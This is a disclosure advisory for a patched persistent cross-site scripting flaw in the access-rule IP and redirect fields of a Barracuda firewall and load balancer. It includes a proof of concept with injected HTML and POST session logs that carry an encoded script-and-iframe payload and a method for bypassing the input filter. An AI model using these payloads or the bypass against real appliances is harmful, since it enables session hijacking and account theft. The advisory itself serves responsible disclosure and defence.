Bulletin BNSEC 1263 - Multiple Cross Site Vulnerabilities coordinated disclosed through Barracuda Networks
BULLETIN BNSEC 1263 patched by Barracuda Networks Dev Team
The security researchers Ebrahim Hegazy & Benjamin Kunz Mejri discovered during the official bug bounty program of barracuda several issues in the product series. The last patched issue of the 7 released bulletins impact a client-side vulnerability in the firewall and loadbalancer. Ebrahim Hegazy discovered the same bug in the loadbalancer appliance. During the exploitation phase Benjamin Mejri verified the issue in the firewall appliances about 2 weeks ago.

The vulnerabilities are located in the `Firewall > Firewall Rules > Custom Firewall Access Rules > Access Rules` module. Attackers are able to inject via POST method request through the `ip address` or `redirect to` values own malicious script codes. The attack vector is persistent on the application-side of the service and the request method to inject is POST. The local privileged barracuda user account can inject own malicious context by usage of the `ip` and `redirect` to input fields. The execution of the script code after the inject occurs in the same `item listing` after processing to add.
The input fields have an input filter restriction which can be bypassed by direct manipulation of the POST method request via live session tamper. The vulnerable module input form with the restriction notifies the user by a red highlighted status message. The attacker only needs to click twice the service plus button to
bypass the validation mechanism and can at the end add the own malicious context. The script code executes on the application-side of the barracuda network firewall and loadbalancer appliance application.
The security risk of the bypass and persistent input validation vulnerabilities are estimated as medium with a cvss (common vulnerability scoring system) count of 3.9. Exploitation of the persistent web vulnerability requires low user interaction and a local privileged web-application account. Successful exploitation of the vulnerability can lead to persistent session hijacking (customers), account steal via persistent web attacks, persistent phishing or persistent manipulation of module context.

Request Method(s): [+] POST Vulnerable Module(s): [+] Firewall > Firewall Rules > Custom Firewall Access Rules > Access Rules Vulnerable Input Field(s): [+] Source & Destination > IP Address [+] Source & Destination > Redirect to Vulnerable Parameter(s): [+] value Affected Module(s): [+] Ip Listing [+] Redirect Information Listing (buttom)
Proof of Concept (PoC):
The persistent input validation web vulnerabilities can be exploited by remote attackers with low privileged application user account and
low user interaction. For security demonstration or to reproduce the security vulnerability follow the provided information and steps
below to continue.
PoC: Firewall > Firewall Rules > Custom Firewall Access Rules > Access Rules (Source & Destination) - IP & Redirect to
<table class="config_module_inner" summary="Config Module" cellpadding="0" cellspacing="0" width="100%">
<tbody id="dst_net_ip_obj_radio">
<tr class="config_module_tr" id="config_module_row_1">
<td colspan="2" valign="top" width="100"><span class="nowrap"><input autocomplete="off"
checked="checked" id="fw_access_rule_dst_net_type:IP Addresses" name="fw_access_rule_dst_net_type" onclick="switch_dst_mode(this.value)"
value="IP Addresses" type="radio"><label for="fw_access_rule_dst_net_type:IP Addresses">IP Address</label></span> ​<span class="nowrap">
<input autocomplete="off" id="fw_access_rule_dst_net_type:Network Objects" name="fw_access_rule_dst_net_type" onclick="switch_dst_mode(this.value)"
value="Network Objects" type="radio"><label for="fw_access_rule_dst_net_type:Network Objects">Network Objects</label></span> ​</td>
</tr></tbody>
<tbody>
<tr class="config_module_tr" id="config_module_row_2">
<td colspan="2" valign="top" width="100"><table class="config_module" frame="box" id="dst_inclist" rules="none"
style="border:none;" summary="Box" cellpadding="0" cellspacing="0">
<tbody><tr><td><input value="'">>"<[PERSISTENT INJECTED SCRIPT CODE!]> <"
data-tooltip-linked="2" class="field-error" autocomplete="off" data-displayfield="fw_access_rule_dst_inc" id="JS_fw_access_rule_dst_inc_single"
name="UPDATE_fw_access_rule_dst_inc_single" style="width:180px;" type="text"></td><td><input class="new_button" id="add_dst_inc_button" name="+"
onclick="add_dst_inc_pattern(1);" value="+" type="button"></td></tr><tr style="display: none;"><td><select disabled="" autocomplete="off"
id="dst_nobjs_inc" name="dst_nobjs_inc" style="width:180px;"><option selected="selected" title="All IPv4 addresses.
Include: 0.0.0.0/0" value="Any">Any</option><option title="All routed IPv4 addresses.
Include: Any
Exclude: 10.0.0.0/8, 172.16.0.0/12, 192.168.0.0/16" value="Internet">Internet</option><option title="All network addresses that have a Trusted
classification. This automatically applies to the management network.
Include: Trusted LAN Networks, Trusted Next-Hop Networks" value="Trusted LAN">Trusted LAN</option><option title="Assigned local IP for an
established UMTS link" value="3G Local IP">3G Local IP</option><option title="All Addresses configured or dynamically assigned on the Firewall
Include: Management IP, Service IPs, DHCP1 Local IP, DHCP2 Local IP, DHCP3 Local IP, ..." value="All Firewall IPs">All Firewall IPs</option>
<option title="IP addresses of all servers used for Active Directory type authentication" value="Auth-ACTDIR">Auth-ACTDIR</option>
<option title="IP addresses of all servers used for LDAP type authentication" value="Auth-LDAP">Auth-LDAP</option><option title="IP addresses
of all servers used for MSNT type authentication" value="Auth-MSNT">Auth-MSNT</option><option title="IP addresses of all servers used for
RADIUS type authentication" value="Auth-RADIUS">Auth-RADIUS</option><option title="IP addresses of all servers used for RSA-SecureID type
authentication" value="Auth-RSASecureID">Auth-RSASecureID</option><option title="Include: 205.158.110.60, 216.129.105.0/24, 216.129.125.192/26,
209.124.61.96/27, 209.124.62.64/27, ..." value="Barracuda Update Servers">Barracuda Update Servers</option><option title="Assigned local IP for
established DHCP based link on dhcp1" value="DHCP1 Local IP">DHCP1 Local IP</option><option title="Assigned local IP for established DHCP based
link on dhcp2" value="DHCP2 Local IP">DHCP2 Local IP</option><option title="Assigned local IP for established DHCP based link on dhcp3"
value="DHCP3 Local IP">DHCP3 Local IP</option><option title="Assigned local IP for established DHCP based link on dhcp4" value="DHCP4 Local IP">
DHCP4 Local IP</option><option title="Assigned local IP for established DHCP based link on dhcp5" value="DHCP5 Local IP">DHCP5 Local IP</option>
<option title="Assigned local IP for established DHCP based link on dhcp6" value="DHCP6 Local IP">DHCP6 Local IP</option>
<option title="All networks classified as DMZ" value="DMZ Networks">DMZ Networks</option><option title="IP addresses of master servers used by
the firewall for DNS zone transfers" value="DNS Master Server">DNS Master Server</option><option title="IP addresses of servers used by the
firewall for DNS queries" value="DNS Servers">DNS Servers</option><option title="Assigned local IP for established DSL link through ppp1"
value="DSL1 Local IP">DSL1 Local IP</option><option title="Assigned local IP for established DSL link through ppp2" value="DSL2 Local IP">
DSL2 Local IP</option><option title="Assigned local IP for established DSL link through ppp3" value="DSL3 Local IP">DSL3 Local IP</option>
<option title="Assigned local IP for established DSL link through ppp4" value="DSL4 Local IP">DSL4 Local IP</option>
<option title="All locally attached static networks
Include: 0.0.0.0/0" value="Local Networks">Local Networks</option><option title="The firewall's management IP address
Include: 192.168.200.200" value="Management IP">Management IP</option><option title="IP addresses of servers used by the firewall for NTP time
synchronisation" value="NTP Time Server">NTP Time Server</option><option title="Include: 0.0.0.0/0 (p1)" value="Port-p1">Port-p1</option>
<option title="Include: 0.0.0.0/0 (p2)" value="Port-p2">Port-p2</option><option title="Include: 0.0.0.0/0 (p3)" value="Port-p3">Port-p3</option>
<option title="Include: 0.0.0.0/0 (p4)" value="Port-p4">Port-p4</option><option title="Private class A network.
Include: 10.0.0.0/8" value="Private 10">Private 10</option><option title="16 private class B networks.
Include: 172.16.0.0/12" value="Private 172">Private 172</option><option title="Private class B network.
Include: 192.168.0.0/16" value="Private 192">Private 192</option><option title="Root DNS server addresses
Include: 198.41.0.4, 128.9.0.107, 192.33.4.112, 128.8.10.90, 192.203.230.10, ..." value="Root DNS">Root DNS</option>
<option title="All configured server IP addresses
Include: 127.0.0.9" value="Service IPs">Service IPs</option><option title="All trusted local area networks
Include: 0.0.0.0/0" value="Trusted LAN Networks">Trusted LAN Networks</option><option title="All trusted networks that
are reachable through a next-hop." value="Trusted Next-Hop Networks">Trusted Next-Hop Networks</option></select></td>
<td><input disabled="" class="new_button" id="add_dst_inc_button" name="+" onclick="add_dst_inc_pattern(1);" value="+"
type="button"></td></tr>
<tr class="network"><td>'">>" >"<[PERSISTENT INJECTED SCRIPT CODE!]></td>
<td><input class="new_button" value="-" name="incip^'">>"<[PERSISTENT INJECTED SCRIPT CODE!])
[PERSISTENT INJECTED SCRIPT CODE!]> <" type="button"></td></tr></tbody></table></td>
</tr>
</tbody>
<tbody id="redir_redirected_to_select" style="display:none">
<tr class="config_module_tr" id="config_module_row_3">
<td valign="top" width="100"> </td>
<td valign="top"> </td>
</tr>
<tr class="config_module_tr" id="config_module_row_4">
<td valign="top" width="100">Redirected To:</td>
<td valign="top"><select disabled="" autocomplete="off" id="UPDATE_new_fw_access_rule_redir_to"
name="UPDATE_new_fw_access_rule_redir_to" onchange="update_redir_to_info(this.value);" style=""><option selected="selected"
value="Caching DNS">Caching DNS</option><option value="SIP">SIP</option><option value="Proxy">Proxy</option><option value="NTP">
NTP</option><option value="VPN">VPN</option><option value="SSL VPN">SSL VPN</option></select></td>
</tr>
</tbody>
<tbody>
</tbody>
<tbody id="redir_redirected_to_ip_input" style="display:none">
<tr class="config_module_tr" id="config_module_row_5">
<td valign="top" width="100"> </td>
<td valign="top"> </td>
</tr>
<tr class="config_module_tr" id="config_module_row_6">
<td valign="top" width="100">Redirected To:</td>
<td valign="top"><input disabled="" autocomplete="off" id="UPDATE_new_fw_access_rule_redir_to"
name="UPDATE_new_fw_access_rule_redir_to" type="text"></td>
</tr>
</tbody>
<tbody>
</tbody>
</table>




--- Poc Session Logs [POST] ---
Status: 200[OK]
POST https://firewall.ptest.cudasvc.com/cgi-mod/index.cgi Load Flags[LOAD_BYPASS_CACHE LOAD_BACKGROUND ] Content Size[-1] Mime Type[text/plain]
Request Headers:
Host[firewall.ptest.cudasvc.com]
User-Agent[Mozilla/5.0 (Windows NT 6.1; WOW64; rv:23.0) Gecko/20100101 Firefox/23.0]
Accept[text/javascript, text/html, application/xml, text/xml, */*]
Accept-Language[en-US,en;q=0.5]
Accept-Encoding[gzip, deflate]
DNT[1]
X-Requested-With[XMLHttpRequest]
X-Prototype-Version[1.7]
Content-Type[application/x-www-form-urlencoded; charset=UTF-8]
Referer[https://firewall.ptest.cudasvc.com/cgi-mod/index.cgi?password=38094a91aa...]
Content-Length[339]
Connection[keep-alive]
Pragma[no-cache]
Cache-Control[no-cache]
Post Data:
ajax_action[check_param_ajax_single]
name[UPDATE_fw_access_rule_src_inc_single]
value['%22%3E%3E%22%3Cscript%3Eprompt(1337)%3C%2Fscript%3E%20%3E%22%3Ciframe%20onload%3Dprompt(7331)%20src%3Dhttp%3A%2F%2Fvuln-lab.com%20%3C%2Fiframe%3E%20%3C]
user[guest]
password[11b4e698d80c20f443854d6eb442c17c]
et[1380588921]
locale[en_US]
auth_type[Local]
realm[]
Response Headers:
Server[BarracudaFirewallHTTP 4.0]
Content-Type[text/plain; charset=utf-8]
Transfer-Encoding[chunked]
Connection[keep-alive]
Status: 200[OK]
POST https://firewall.ptest.cudasvc.com/cgi-mod/index.cgi Load Flags[LOAD_BYPASS_CACHE LOAD_BACKGROUND ] Content Size[-1] Mime Type[text/plain]
Request Headers:
Host[firewall.ptest.cudasvc.com]
User-Agent[Mozilla/5.0 (Windows NT 6.1; WOW64; rv:23.0) Gecko/20100101 Firefox/23.0]
Accept[text/javascript, text/html, application/xml, text/xml, */*]
Accept-Language[en-US,en;q=0.5]
Accept-Encoding[gzip, deflate]
DNT[1]
X-Requested-With[XMLHttpRequest]
X-Prototype-Version[1.7]
Content-Type[application/x-www-form-urlencoded; charset=UTF-8]
Referer[https://firewall.ptest.cudasvc.com/cgi-mod/index.cgi?password=38094a91aa...]
Content-Length[339]
Connection[keep-alive]
Pragma[no-cache]
Cache-Control[no-cache]
Post Data:
ajax_action[check_param_ajax_single]
name[UPDATE_fw_access_rule_dst_inc_single]
value['%22%3E%3E%22%3Cscript%3Eprompt(1337)%3C%2Fscript%3E%20%3E%22%3Ciframe%20onload%3Dprompt(7331)%20src%3Dhttp%3A%2F%2Fvuln-lab.com%20%3C%2Fiframe%3E%20%3C]
user[guest]
password[11b4e698d80c20f443854d6eb442c17c]
et[1380588921]
locale[en_US]
auth_type[Local]
realm[]
Response Headers:
Server[BarracudaFirewallHTTP 4.0] [OK]
Content-Type[text/plain; charset=utf-8]
Transfer-Encoding[chunked]
Connection[keep-alive]
Reference(s): URLs
https://firewall.ptest.cudasvc.com/cgi-mod/index.cgi?password=6822f33a0a...
&primary_tab=FIREWALL&new_secondary_tab=firewall_access_rules&auth_type=Local&update_type=add&locale=en_US&
secondary_tab=add_access_rule&content_only=1&user=guest&backup_life=0&ispopup=1&parent_name=firewall_access_rules&
popup_width=700&popup_height=850
https://firewall.ptest.cudasvc.com/cgi-mod/index.cgi?locale=en_US
Advisory: http://www.vulnerability-lab.com/get_content.php?id=1103
Bulletin (BNSEC-1263): https://www.barracuda.com/support/knowledgebase/501600000013gvr



Add new comment